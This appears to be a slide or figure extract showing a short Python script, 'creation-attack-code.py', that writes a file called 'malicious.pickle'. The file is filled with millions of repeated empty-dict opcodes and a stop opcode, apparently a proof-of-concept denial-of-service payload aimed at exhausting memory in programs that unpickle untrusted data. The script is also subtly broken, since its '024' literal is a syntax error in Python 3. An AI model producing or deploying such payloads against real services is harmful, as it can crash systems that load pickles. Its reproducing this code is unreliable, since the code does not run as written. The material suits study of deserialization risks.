 Source Code 4 creation-attack-code.py
1 #!/usr/bin/python3
2
3 num = 5 * 024 * 1024
4 pickle_data = b'}' * num
5 pickle_data += b'.'
6 with open('malicious.pickle','wb') as f:
7   f.write(pickle_data)